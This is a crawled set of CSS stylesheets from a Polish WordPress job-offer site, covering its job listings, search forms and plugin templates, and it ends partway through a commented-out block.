.footer__row .widget{
    box-sizing: border-box;
    flex: 1px;
    padding: 0 15px;
}

@media screen and (max-width: 767px) {
    .footer__row{
        flex-flow: column;
    }
    #main-content .right-sidebar, #main-content .blog-single{
        padding-right: 15px;
    }
    .col-xs-12 {
        float: none;
    }
}

/* *********************************
    Offers Page Jobs
    ******************************** */
.offers__page--header{
    margin: 0 0 90px;
}
.offers__page--title{
    font-size: 18px;
    font-family: Poppins;
    font-weight: 600;
    text-transform: none;
    line-height: 24px;
    letter-spacing: -0.7px;
    color: #002e5b;
    margin: 0 0 35px 5px;
}

.offers__page--searchform{
    margin-bottom: 30px;
}


.offers__page--error404{
    margin-bottom: 30px;
}
.offers__page--error404 .img{
    text-align: left;
}
.offers__page--error404 .iconbox-content{
    text-align: left;
}
.offers__page--error404 p{
    text-align: left;
}
.offers__page--error404 .iconbox-style-3:hover{
    box-shadow: none;
}

.offers__searchform{}
.offers__searchform .search-boxx{}
.offers__searchform form{
    display: flex;
    flex-flow: row nowrap;
}
.offers__searchform .keyword-inupt{
    position: relative;
    flex: 1;
}
.offers__searchform .region-select{
    flex: 1;
}
.offers__searchform .search-button{
    flex: 0 0 auto;
}


.offers__searchform .keyword-inupt input[type="text"].sug.kiey{
    box-sizing: border-box;
    padding: 14px 18px;
    margin: 0;
    outline: none;
    font-size: 13px;
    font-weight: 500;
    font-family: Poppins !important;
    text-transform: capitalize;
    width: 100%;
    height: 55px;
    vertical-align: middle;
    display: block;
    line-height: 25px;
    border: 2px solid #F3F3F3;
    background-color: #f8f8f8;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
}
.offers__searchform .keyword-inupt input[type="text"].sug.kiey::placeholder{
    color: #637281;
}
.offers__searchform .keyword-inupt .search-input{
    position: absolute;
    z-index: 9999;
}

.offers__searchform .region-select select{
    box-sizing: border-box;
    padding: 14px 18px;
    margin: 0;
    outline: none;
    font-size: 13px;
    font-weight: 500;
    font-family: Poppins !important;
    text-transform: capitalize;
    width: 100%;
    height: 55px;
    vertical-align: middle;
    display: block;
    line-height: 25px;
    border: 2px solid #F3F3F3;
    background-color: #f8f8f8;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
}
.offers__searchform .region-select select option{
    padding: 0;
    color: #637281;
}
.offers__searchform .search-button input[type="submit"].search__btn{
    box-sizing: border-box;
    padding: 14px 18px;
    margin: 0;
    outline: none;
    font-size: 13px;
    font-weight: 500;
    font-family: Poppins !important;
    text-transform: capitalize;
    width: 100%;
    height: 55px;
    vertical-align: middle;
    display: block;
    line-height: 25px;
    border-radius: 0;
    border: 1px solid #11b5e6;
    background-color: #11b5e6;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
}


.aySugr a.selected {
    background-color: #11b5e6;
    color: black;
}
.aySugr a:hover {
    background-color: #11b5e6;
    color: white;
}
.aySugr a.selected span.find {
    color: #1f79f2;
}

.offers__searchform{}
.offers__searchform{}

@media screen and (max-width: 767px){
    .offers__searchform form{
        display: flex;
        flex-flow: column nowrap;
    }
    .offers__searchform .keyword-inupt{
        position: relative;
        margin-bottom: 20px;
    }
    .offers__searchform .region-select{
        margin-bottom: 20px;
    }
    .offers__searchform .search-button{
    }
}

@media (max-width: 768px){
    #titlebar.offers__page--header {
        display: block;
    }
}


/* **************************
    Page JOBS item
    *************************** */
.job__item{
    position: relative;
    background-color: #f9f9f9;
    padding: 20px;
    margin-bottom: 20px;
    -webkit-transition: box-shadow .3s ease-in-out;
    -moz-transition: box-shadow .3s ease-in-out;
    transition: box-shadow .3s ease-in-out;
    box-shadow: 0 0 3px rgba(0,0,0,0.1);
    background-color: #f9f9f9;

    border-top: 3px solid #11b5e6;
    border-bottom: 1px solid #ececec ;
}
.job__item:hover{
    box-shadow: none;
}
.job__item--title{
    font-size: 18px;
    margin-top: 5px;
    margin-bottom: 15px;
    padding: 0;
    color: #002e5b;
    font-family: Poppins;
    font-weight: 600;
    text-transform: none;
    line-height: 24px;
    letter-spacing: -0.7px;
}
.job__item--title a{
    font-size: 18px;
    margin-top: 5px;
    padding: 0;
    color: #002e5b;
    font-family: Poppins;
    font-weight: 600;
    text-transform: none;
    line-height: 24px;
    letter-spacing: -0.7px;
}
.job__item--title a:hover{}
.job__company{
    margin-bottom: 20px;
}
.job__desc{
    color: #637281 !important;
    margin-bottom: 20px;
}
.job__bottom{
    display: flex;
    flex-flow: row;
    align-items: baseline;
}

.job__item--more{
    text-transform: uppercase;
    background-color: #11b5e6;
    color: #fff;
    font-size: 11px;
    border-radius: 50px;
    padding: 7px 18px;
    font-weight: 700;
    float: left;
    cursor: pointer;
    text-decoration: none;
    transition: background-color .3s ease-in-out;
}
.job__item--more:hover{
    color: #fff;
    background-color: #002e5b;;
}
.job__element{
    display: inline-block;
    margin-right: 10px;
}
.job__element i{
    color: #11b5e6;
    padding-right: 10px;
}
.job__date{
    flex: 0 0 auto;
}

@media screen and (max-width: 767px){
    .job__bottom{
        flex-flow: column-reverse;
    }
    .job__element {
        margin-bottom: 10px;
    }
}

.homepage_jobs{
    margin-top: 60px;
    /*margin-bottom: 35px;*/
}
.homepage_jobs .job__item--title{
    margin-bottom: 10px;
}


ul.widget_offers_mod{
    margin: 0;
    padding: 0;
}
#sidebar .widget li.job__item {
    margin-bottom: 20px;
}
#sidebar .widget li.job__item .job__item--title{
    font-size: 18px;
    margin-top: 5px;
    padding: 0;
    color: #002e5b;
    font-family: Poppins;
    font-weight: 600;
    text-transform: none;
    line-height: 24px;
    letter-spacing: -0.7px;
}
#sidebar .widget li.job__item .job__item--title a {
    color: #002e5b;
    font-size: 18px;
}
#sidebar .widget li.job__item .job__bottom{
    flex-flow: column;
}
#sidebar .widget li.job__item .job__element{
    display: block;
    margin-bottom: 5px;
}
#sidebar .widget li.job__item  .job__item--more{
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12px;
    background-color: transparent !important;
    cursor: pointer;
    color: #11b5e6;
    text-decoration: none;
    margin-top: 8px;
    display: block;
    text-transform: uppercase;
    transition: color .3s ease-in-out;
}
#sidebar .widget li.job__item .job__item--more:hover{
    color: #002e5b !important;
}

a.sidebar__widget__btn{
    display: block;
    text-transform: uppercase;
    background-color: #11b5e6;
    color: #fff;
    font-size: 11px;
    border-radius: 50px;
    padding: 7px 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
    transition: background-color .3s ease-in-out;
}
a.sidebar__widget__btn:hover{
    color: #fff;
    background-color: #002e5b;;
}


/* **************************
    hompage
    *************************** */
.home__search{
    display: block;
    background: #fff;
    padding: 20px 30px;
    border-top: 4px solid #11b5e6;
    font-size: 100%;
    vertical-align: baseline;
}
.home__title--h1{
    font-size: 26px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin: 0;
    text-transform: none;
    line-height: 24px;
    letter-spacing: -0.7px;
    color: #002e5b;
    white-space: unset;
}
.home__title--h1 span{
     color: #11b5e6 !important;
}
.home__title--p{
    margin: 10px 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
    color: rgb(65, 70, 78);
    letter-spacing: 0px;
}

.home__search{}
.home__search .keyword-inupt, .home__search .region-select{
    position: relative;
    margin-bottom: 20px;
}
.home__search .keyword-inupt input.sug.kiey{
    padding: 14px 18px;
    margin: 0;
    outline: none;
    font-size: 13px;
    font-weight: 500;
    text-transform: capitalize;
    width: 100%;
    max-width: 100%;
    vertical-align: middle;
    display: block;
    line-height: 1.6;
    border: 2px solid #F3F3F3;
    background-color: #f8f8f8;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -ms-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
}
.home__search .keyword-inupt .search-input{
    position: absolute;
    z-index: 9999;
}
.home__search .region-select select{
    padding: 14px 18px;
    margin: 0;
    outline: none;
    font-size: 13px;
    font-weight: 500;
    text-transform: capitalize;
    width: 100%;
    max-width: 100%;
    vertical-align: middle;
    display: block;
    line-height: 1.6;
    border: 2px solid #F3F3F3;
    background-color: #f8f8f8;
}
.home__search .region-select select option{
    margin: 0;
    padding: 0;
}

.titlebar__bg{
    background-image: url("../../uploads/2019/09/specjalista-sprzedazy-cv-2.jpeg") !important;
    background-size: cover;
}

#titlebar h1{
    color: #ffffff !important;
}
.breadcrumbs a {
    color: #ffffff !important;
}
.breadcrumbs .delimiter {
    color: #ffffff !important;
}

.container-747{
    max-width: 747px;
    margin: 0 auto;
}

.related{
    margin-top: 35px;
}

.jobs__apply{
    display: flex;
    justify-content: center;
    margin: 35px 0;
}
.jobs__apply .apply{
    text-transform: uppercase;
    background-color: #11b5e6;
    color: #fff;
    font-size: 11px;
    border-radius: 50px;
    padding: 7px 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
    transition: background-color .3s ease-in-out;
}
.jobs__apply .apply:hover{
    color: #fff;
    background-color: #002e5b;
}

.jobs__tags{}
.jobs__tags a{
    position: relative;
    font-weight: 600;
    display: inline-block;
    color: #5d7280;
    text-decoration: none;
    margin-right: 10px;
    margin-bottom: 10px;
    font-size: 13px;
    line-height: 25px;
    border: 1px solid #ECECEC;
    background-color: #f8f8f9;
    transition: all 0.2s;
    padding: 5px 14px;
}
.jobs__tags a:hover{
    color: #11b5e6;
}

.cta .cta-content h2{
    font-size: 26px;
    line-height: 27px;
    margin: 10px 0;
}
@media screen and (min-width: 993px ) and (max-width: 1199px){
    .cta .cta-content{
        display: block;
        text-align: center;
    }
    .cta-style-1  .cta-buttons{
        display: block;
        margin-top: 15px;
        float: none;
        text-align: center;
    }
    .cta-style-1 .btn{
        display: inline-block;
    }
}

.btn_praca{
    background-color: #2c394c;
    color: #fff !important;
    font-weight: 600;
    font-size: 14px;
    padding: 14px 22px;
    border-radius: 50px;
    text-decoration: none;
}
.blog-single .post h1{
    line-height: 1.3 !important;
}


.tp-parallax-wrap.tp-hidden-caption {
    visibility: visible !important;
    display: block !important;
}

#main-content .blog-single.jobs__single{
    padding-right: 0 !important;
}

.special-heading{
    margin-bottom: 60px !important;
}

.section__6 .special-heading{
    margin-bottom: 10px !important;
}

#footer .widget-area .widget h2{
    text-transform: none !important;
}

@media (max-width: 768px){
    #titlebar {
        display: block !important;
    }
}

.single-blog.jobs__single h1.post-title{
    line-height: 36px;
}
.single-blog.jobs__single{
    padding-top: 30px !important;
}
@media screen and (max-width: 767px){
    .single-blog.jobs__single{
        padding-top: 10px !important;
    }
    .single-blog.jobs__single h1.post-title{
        margin-top: 0 !important;
    }
    .jobs__apply{
        margin: 15px 0;
    }
    #error-content .content-inner h1{
        font-size: 90px;
    }
}

.footer-widget-title{
    font-family: Poppins;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: -0.7px;
    color: #ffffff !important;
    font-size: 18px;
    margin-bottom: 10px;
}
.footer-widget-title::before{
    content: "";
    width: 5px;
    height: 15px;
    background-color: #11b5e6;
    margin-bottom: -1px;
    margin-right: 8px;
    display: inline-block;
}








--- FILE ---
content_type: text/css
request_url: https://specjalista-sprzedazy.pl/wp-content/plugins/wp_pracapl/static/style.css
body_size: 2567
content:
.aySugr {
	border: solid 1px #cdcdcd
}

.aySugr a {
	display: block;
	text-decoration: none;
	padding: 1px;
	padding-left: 7px;
	font-size: 13px!important;
	font-family: Arial;
	color: #434343;
	line-height: normal!important;
	letter-spacing: normal!important;
}
h3.tagline{
	text-align: left;
}

.aySugr a span.find {
	font-weight: bold;
	font-size: 13px!important;
}

.aySugr a span.nosearch {
	color: #bbbbbb;
	font-size: 13px!important;
}

.aySugr a:hover {
	background-color: #1f79f2 ;
	color: white;

}

.aySugr a:hover span.find {
	color: #000;
	font-weight: bold;
}
.suport{
	color: #fff;
	padding-left: 10px;
	font-size: 14px;
}

.aySugr a.selected {
	background-color: #1f79f2;
	color: black
}

.aySugr a.selected span.find {
	color:#1f79f2;
}

.aySugr a:focus {
	outline: none;
}
.d-block li{
	display: block!important;
	margin-bottom: 10px !important;
}



.aySugr div.loading {
	width: 60px;
	margin-left: auto;
	margin-right: auto;
	background-repeat: no-repeat;
	height: 7px;
	margin-top: 10px;
	margin: 15px;
	color: white
}

.wpPracaPlHead {
	font-size: 14px;
	font-family: Arial;
	color: #434343;
	font-weight: bold;
	display: block;
	height: 16px;
	margin: 0px 0px 5px;
	padding: 0px 0px 8px;
	background: url("boxHeaderUnderline.png") no-repeat 0% 100%;
}

.wpPracaPlSearch {
	font-weight: bold;
	font-size: 14px;
}

.wpPracaPlSearch span.r {
	margin-left: 10px
}

.wpPracaPlList .offers {
	padding: 5px;
	margin: 10px;
	margin-top: 0px
}

.wpPracaPlList .wpPracaPlSearch {
	text-align: right;
	font-weight: bold;
	font-size: 14px;
}

.wpPracaPlList .wpPracaPlSearch span.sep {
	display: block;
	height: 2px;
	line-height: 2px
}

.wpPracaPlList .wpPracaPlSearch select {
	width: 166px;
	margin-right: 0px
}

.wpPracaPlList .wpPracaPlSearch input.sug {
	padding: 0px;
	padding: 3px;
	border: solid 2px #35559e
}

.wpPracaPlList .wpPracaPlSearch input.s {
	cursor: pointer;
}

/* stara paginacja */

/*.wpPracaPlList .pager {*/
/*	margin-top: 10px;*/
/*	text-align: center*/
/*}*/

/*.wpPracaPlList .pager a, .wpPracaPl .pager span.sel {*/
/*	border: solid 1px #cdcdcd;*/
/*	paddinng: 3px;*/
/*	font-size: 14px;*/
/*	display: inline-block;*/
/*	width: 35px;*/
/*	height:35px;*/
/*	line-height:35px;*/
/*	text-align: center;*/
/*	margin: 0px;*/
/*	background: white;*/
/*	color: #434343;*/
/*	text-decoration: none;*/
/*	font-weight: normal*/
/*}*/

/*.wpPracaPlList .pager a:hover {*/
/*	background: #E5E5E5*/
/*}*/

/*.wpPracaPlList .pager a.sel {*/
/*	background: #c81d1d  ;*/
/*	border: solid 1px #c81d1d  ;*/
/*	color: #fff;*/
/*}*/

.wpPracaPlOffer {
	width: 100%;
	margin-left: auto;
	margin-right: auto
}

.wpPracaPlOffer h2{
	font-size:26px;
}

.wpPracaPlOffer div.tags {
	clear: both;
	margin-top: 10px;
	font-weight: normal;
	color:#333;
	font-size: 14px;
	text-align: center
}

.wpPracaPlOffer div.tags a {
	color:#666!important;
	font-size: 14px !important;
	margin-left: 10px;
	font-weight:normal;
}

.wpPracaPlOffer div.f1template_main {
	margin-left: auto !important;
	margin-right: auto !important;
	background: #ffffff;
}

.wpPracaPlOffer select {
	width: 150px
}

.wpPracaPlOffer a.apply {
	margin-top: 20px;
	height: 40px;
	line-height: 40px;
	font-size: 18px;
	width: 223px;
	/*padding-left: 20px;*/
	color: white;
	display: block;
	background:#c81d1d ;
	margin-left: auto;
	margin-right: auto;
	text-align: center;

}

.wpPracaPlOffer a.apply:hover {
	background: #c81d1d ;
}

.wpPracaPlOffers {
	font-size: 14px;
	font-family: Arial;
	margin-left: 20px;
	margin-right: 20px
}

.wpPracaPlOffers table {
	width: 100%
}

.wpPracaPlOffers table td {
	padding: 0px;
	border-bottom: solid 1px #DFE1E3;
	color: #434343;
	font-size: 13px;
	font-family: Arial;
	line-height: 21px;
	padding-left: 10px;
	padding-right: 10px
}

.wpPracaPlOffers table td a {
	text-decoration: none;
	font-weight: bold;
	color: #4A6AAA
}

.wpPracaPlOffers table td a:hover {
	color: #F37500
}

.wpPracaPlOffers table td.noborder {
	border: 0px
}

.wpPracaPlOffers table td.so {
	width: 45px;
	vertical-align: top;
	padding-top: 4px;
	padding-left: 0px;
	padding-right: 0px
}

.wpPracaPlOffers table td.so span.so1 {
	display: block;
	width: 38px;
	height: 22px;
	background-image: url('so_pl.png');
}

.wpPracaPlOffers table td.tit {
	width: 130px
}

.wpPracaPlOffers table td.dat {
	text-align: center;
	width: 60px
}

.wpPracaPlOffers table td.prv {
	width: 130px
}

.wpPracaPlOffers table td.dsc {
	width: 300px;
}

.wpPracaPlOffers table td.dsc .show {
	max-height: none;
}

.wpPracaPlOffers table td.dsc .hide {
	max-height: 68px;
	overflow-y: hidden
}

.wpPracaPlOffers table td.dsc ul {
	margin-bottom: 0px;
	margin-left: 12px
}

.wpPracaPlOffers table td.dsc a {
	cursor: pointer;
	margin-top: -5px;
	font-size: 11px !important;
	font-weight: normal;
	float: right
}

.wpPracaPlOffers table td.expand {
	padding-left: 0px;
	padding-right: 0px;
	text-align: center;
	width: 40px;
	vertical-align: middle
}

.wpPracaPlOffers table td.expand a {
	font-weight: normal;
	cursor: pointer
}

.wpPracaPlOffer div.szcont {
	text-align: center;
}

.wpPracaPlOffer div.szBlue {
	text-align: left;
	margin: auto;
}

.wpPracaPlOffer div.szRed {
	text-align: left;
	margin: auto;
}

.wpPracaPlOffer div.szGreen {
	text-align: left;
	margin: auto;
}

.wpPracaPlOffer div.szBlue {
	text-align: left;
	margin: auto;
}

.wpPracaPlOffer div.szViolet {
	text-align: left;
	margin: auto;
}

.wpPracaPlOffer div.szBlack {
	text-align: left;
	margin: auto;
}
.szcont .f1template_main{
	width: 100%!important;
	max-width: 743px !important;

}

.szcont .f1template_center ul > li::before {
	display: inline-block;
	margin-right: 10px;
	margin-left: -15px;
	width: 5px;
	height: 5px;
	border-radius: 30px;
	background: #000;
	content: '';
	vertical-align: middle;
}

/*
#ayLayer {margin-top:28px;}
*/




.wpPracaPlOffer .szcont * {

	border: initial;
	box-sizing: initial;
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	list-style: initial;
	/*margin: initial;*/
	/*padding: initial;*/
	position: static;
	text-decoration: initial;
	text-transform: initial
}

.wpPracaPlOffer .szcont b,.wpPracaPlOffer .szcont strong {
	font-weight: 700
}

.wpPracaPlOffer .szablon {
	width: 743px;
	overflow: hidden;
	color: #3f3f3f;
	font-size: 13px;
	background: #fff;
}

.wpPracaPlOffer .szablon .szBorder {
	border: 2px solid #9da17f;
	padding: 10px
}

.wpPracaPlOffer .szDane,.wpPracaPlOffer .szDane p {
	color: #3f3f3f
}

.wpPracaPlOffer .szablon .szContent .szLogo {
	text-align: center;
	padding-bottom: 10px
}

.wpPracaPlOffer .szablon .szContent {
	width: 718px;
	overflow: hidden
}

.wpPracaPlOffer .szablon .szContent table tbody tr td {
	padding: 10px
}

.wpPracaPlOffer .szablon .szOglNr {
	color: #9da1ac
}

.wpPracaPlOffer .szablon .szFirmName {
	font-weight: 700;
	text-align: center;
	font-size: 16px;
	margin-bottom: 20px;
	color: #3f3f3f
}

.wpPracaPlOffer .szablon .szFirmInfo {
	text-align: center;
	margin-bottom: 20px;
	color: #3f3f3f
}

.wpPracaPlOffer .szablon .szTitle {
	font-weight: 700;
	text-align: center;
	font-size: 22px;
	margin-bottom: 10px;
	color: #4575b5
}

.wpPracaPlOffer .szablon .szNrRef {
	text-align: center;
	font-size: 14px;
	font-weight: 700;
	margin-bottom: 10px;
	color: #3f3f3f
}

.wpPracaPlOffer .szablon .szMiejscowosc {
	text-align: center;
	font-weight: 700;
	font-size: 14px;
	color: #3f3f3f
}

.wpPracaPlOffer .szablon .szDaneHeader {
	font-weight: 700;
	color: #3f3f3f;
	margin: 10px 0;
	font: bold 14px Arial
}

.wpPracaPlOffer .szablon .szDane ul {
	margin: 11px 0;
	padding: 0 0 0 40px;
	font-size: 13px
}

.wpPracaPlOffer .szablon .szDane li {
	margin: 0;
	padding: 0;
	list-style-image: none;
	list-style-position: outside;
	list-style-type: disc
}

.wpPracaPlOffer .szablon .szDaneText {
	padding-left: 10px
}

.wpPracaPlOffer .szablon .szKontakt {
	text-align: center
}

.wpPracaPlOffer .szablon .szKontakt, .szablon .szKontakt p {
	color: #3f3f3f;
	text-align: center
}

.wpPracaPlOffer .szablon .szKontakt p a.szEmail {
	font-size: 16px;
	display: block;
	text-align: center;
	padding-top: 10px;
	font-weight: 700
}

.wpPracaPlOffer .szablon.szBlue .szTitle {
	color: #005f94
}

.wpPracaPlOffer .szablon.szBlue .szDaneHeader {
	color: #005f94
}

.wpPracaPlOffer .szablon.szBlue .szKlauzula {
	background: #005f94;
	text-align: center;
	padding: 8px 8px 10px 8px;
	color: #fff
}

.wpPracaPlOffer .szablon.szBlue .szBorder {
	border: 2px solid #005f94
}

.wpPracaPlOffer .szablon.szBlue .szKontakt p a.szEmail {
	color: #005f94
}

.wpPracaPlOffer .szablon.szGreen .szTitle {
	color: #093
}

.wpPracaPlOffer .szablon.szGreen .szDaneHeader {
	color: #093
}

.wpPracaPlOffer .szablon.szGreen .szKlauzula {
	background: #007c00;
	text-align: center;
	padding: 8px 8px 10px 8px;
	color: #fff
}

.wpPracaPlOffer .szablon.szGreen .szBorder {
	border: 2px solid #007c00
}

.wpPracaPlOffer .szablon.szGreen .szKontakt p a.szEmail {
	color: #007c1c
}

.wpPracaPlOffer .szablon.szRed .szTitle {
	color: #b90000
}

.wpPracaPlOffer .szablon.szRed .szKlauzula {
	background: #b90000;
	text-align: center;
	padding: 8px 8px 10px 8px;
	color: #fff
}

.wpPracaPlOffer .szablon.szRed .szBorder {
	border: 2px solid #b90000
}

.wpPracaPlOffer .wpPracaPlOffer .szablon.szRed .szDaneHeader {
	color: #b90000
}

.wpPracaPlOffer .szablon.szRed .szKontakt p a.szEmail {
	color: #b90000
}

.wpPracaPlOffer .wpPracaPlOffer .szablon.szViolet .szTitle {
	color: #674178
}

.wpPracaPlOffer .szablon.szViolet .szKlauzula {
	background: #674178;
	text-align: center;
	padding: 8px 8px 10px 8px;
	color: #fff
}

.wpPracaPlOffer .szablon.szViolet .szBorder {
	border: 2px solid #674178
}

.wpPracaPlOffer .szablon.szViolet .szDaneHeader {
	color: #674178
}

.wpPracaPlOffer .szablon.szViolet .szKontakt p a.szEmail {
	color: #674178
}

.wpPracaPlOffer .szablon.szBlack .szTitle {
	color: #6c6c6c
}

.wpPracaPlOffer .szablon.szBlack .szKlauzula {
	background: #6c6c6c;
	text-align: center;
	padding: 8px 8px 10px 8px;
	color: #fff
}

.wpPracaPlOffer .szablon.szBlack .szBorder {
	border: 2px solid #6c6c6c
}

.wpPracaPlOffer .szablon.szBlack .szDaneHeader {
	color: #6c6c6c
}

.wpPracaPlOffer .szablon.szBlack .szKontakt p a.szEmail {
	color: #6c6c6c
}

.wpPracaPlOffer  div.wincontent_l {
	color: #000;
	margin: auto;
	padding: auto
}

.wpPracaPlOffer  div.tpl_1_title {
	font: bold 22px Verdana;
	padding-top: 0;
	color: #3184c5;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.wpPracaPlOffer  div.tpl_1_hdlines {
	font: bold 14px Arial;
	color: #3184c5;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.wpPracaPlOffer div.tpl_2_title {
	font: bold 22px Verdana;
	padding-top: 0;
	color: #4eb350;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.wpPracaPlOffer div.tpl_2_hdlines {
	font: bold 14px Arial;
	color: #4eb350;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.wpPracaPlOffer div.tpl_3_title {
	font: bold 22px Verdana;
	padding-top: 0;
	color: #e87105;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.wpPracaPlOffer div.tpl_3_hdlines {
	font: bold 14px Arial;
	color: #e87105;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.wpPracaPlOffer div.tpl_comp {
	font: bold 12px Verdana;
	color: #000;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.wpPracaPlOffer div.tpl_ref {
	font: normal 10px Verdana;
	color: #3f3f3f;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.wpPracaPlOffer div.tpl_location {
	font: bold 14px Verdana;
	color: #3f3f3f;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.wpPracaPlOffer div.tpl_content {
	font: normal 11px Verdana;
	color: #3f3f3f;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.wpPracaPlOffer div.tpl_info {
	font: normal 10px Verdana;
	color: #3f3f3f;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0
}

.wpPracaPlOffer .szcont.content td {
	font: normal 12px Arial;
	margin: 0;
	color: #000
}

.wpPracaPlOffer .szcont ol, .szcont ul {
	padding-left: 40px;
	margin: 1em 0
}

.wpPracaPlOffer .szcont li {
	list-style: disc outside none
}

.wpPracaPlOffer .content > .szcont {
	max-width: 743px
}

.wpPracaPlOffer .content .szablon {
	width: auto !important;
	max-width: 743px;

}

.wpPracaPlOffer .content .szablon .szContent {
	width: auto !important
}

@media screen and (max-width: 47.875em) {
	.wpPracaPlOffer .szcont.content {
		font-size: 1em;
		display: block;
		margin: 10px 0;
		width: 100%
	}

	.wpPracaPlOffer .szcont.content  * {
		line-height: inherit !important;
		font-size: inherit !important;
		font-weight: inherit !important;
		margin: initial !important;
		padding: initial !important;
		background-color: transparent !important;
		background-image: none !important;
		color: #343434 !important;
		border: initial !important;
		list-style: initial !important;
		text-decoration: initial !important;
		text-transform: initial !important;
		text-align: left !important;
		box-sizing: initial !important;
		width: initial !important;
		height: initial !important;
		float: none !important;
		border-radius: 0 !important;
		box-shadow: none !important
	}

	.wpPracaPlOffer .szcont.content img {
		display: none !important
	}

	.wpPracaPlOffer .szcont.content b, .wpPracaPlOffer .szcont.content strong {
		font-weight: 700 !important
	}

	.wpPracaPlOffer .szcont.content i {
		font-style: italic !important
	}

	.wpPracaPlOffer .szcont.content a {
		color: #005ea9 !important
	}

	.wpPracaPlOffer .szcont.content a.apl_button {
		background-color: #ff9600 !important;
		padding: 5px 10px !important
	}

	.wpPracaPlOffer .szcont.content a.apl_button .lft_b, .content .szcont a.apl_button .rght_b {
		display: none !important
	}

	.wpPracaPlOffer .szcont.content a.apl_button .crl_b {
		color: #fff !important
	}

	.wpPracaPlOffer .szcont.content .f1template_main, .wpPracaPlOffer .szcont.content .szablon {
		display: block !important;
		background: #fff !important;
		margin: auto !important;
		padding: 5px !important;;
	}

	.wpPracaPlOffer .szcont.content .f1template_content, .wpPracaPlOffer .szcont.content .szablon {
		display: block !important;
		margin: 15px 0 !important;
		padding: 5px 0 !important;
		color: #343434 !important;
		border-top: 1px solid #dedede !important;
		border-bottom: 1px solid #dedede !important
	}

	.wpPracaPlOffer .szcont.content .szFirmName, .wpPracaPlOffer .szcont.content .szOglNr {
		display: none !important
	}

	.wpPracaPlOffer .szcont.content .f1info, .wpPracaPlOffer .szcont.content .szFirmInfo {
		display: block !important;
		margin: 5px 0 !important;
		text-align: justify !important
	}

	.wpPracaPlOffer .szcont.content .f1title, .wpPracaPlOffer .szcont.content .szTitle {
		display: block !important;
		margin: 5px 0 !important;
		font-size: 1.6em !important;
		font-weight: 600 !important;
		text-align: center !important
	}

	.wpPracaPlOffer .szcont.content .f1mpracy, .wpPracaPlOffer .szcont.content .szMiejscowosc, .wpPracaPlOffer .szcont.content .szcont .szNrRef {
		display: block !important;
		font-size: 1.2em !important;
		font-weight: 600 !important;
		text-align: center !important
	}

	.wpPracaPlOffer .szcont.content .f1header, .wpPracaPlOffer .szcont.content .szDaneHeader {
		display: block !important;
		font-size: 1.2em !important;
		font-weight: 600 !important;
		text-align: left !important;
		margin: 5px 0 !important
	}

	.wpPracaPlOffer .szcont.content .szDane, .wpPracaPlOffer .szcont.content .text_field {
		display: block !important;
		margin: 5px 0 !important
	}

	.wpPracaPlOffer .szcont.content .szDane ul, .wpPracaPlOffer .szcont.content .text_field ul {
		line-height: normal !important;
		margin-left: 10px !important;
		padding-left: 15px !important
	}

	.wpPracaPlOffer .szcont.content .f1kontakt, .wpPracaPlOffer .szcont.content .szKontakt {
		display: block !important;
		margin: 15px !important;
		text-align: center !important
	}

	.wpPracaPlOffer .szcont.content .f1kontakt p, .wpPracaPlOffer .szcont.content .szKontakt p {
		text-align: center !important
	}

	.wpPracaPlOffer .szcont.content .f1footer, .wpPracaPlOffer .szcont.content .szKlauzula {
		display: block !important;
		font-size: .9em !important;
		text-align: justify !important;
		margin: 10px 0 !important
	}

	.wpPracaPlOffer .szcont.content .f1other, .wpPracaPlOffer .szcont.content .f1other10, .wpPracaPlOffer .szcont.content .f1other11, .wpPracaPlOffer .szcont.content .f1other12, .wpPracaPlOffer .szcont.content .f1other13, .wpPracaPlOffer .szcont.content .f1other14, .wpPracaPlOffer .szcont.content .f1other15, .wpPracaPlOffer .szcont.content .f1other16, .wpPracaPlOffer .szcont.content .f1other17, .wpPracaPlOffer .szcont.content .f1other18, .wpPracaPlOffer .szcont.content .f1other19, .wpPracaPlOffer .szcont.content .f1other2, .wpPracaPlOffer .szcont.content .f1other20, .wpPracaPlOffer .szcont.content .f1other3, .wpPracaPlOffer .szcont.content .f1other4, .wpPracaPlOffer .szcont.content .f1other5, .wpPracaPlOffer .szcont.content .f1other6, .wpPracaPlOffer .szcont.content .f1other7, .wpPracaPlOffer .szcont.content .f1other8, .wpPracaPlOffer .szcont.content .f1other9 {
		display: block !important;
		margin: 5px 0 !important
	}
}

--- FILE ---
content_type: text/css
request_url: https://specjalista-sprzedazy.pl/wp-content/plugins/wp_pracapl/static/mystyle.css
body_size: 444
content:
/* stare style szukajki */

/*.search-boxx{*/
/*  display: block;*/
/*  width: 300px;*/
/*  margin: auto;*/
/*  font-size: 14px;*/
/*}*/
/*.search-boxx input, .search-boxx select{*/
/*  font-size: 14px!important;*/
/*}*/
/*.keyword-inupt{*/
/*  display: block;*/
/*  float:none;*/
/*  width: 100%;*/
/*  !*margin-bottom: 5px;*!*/
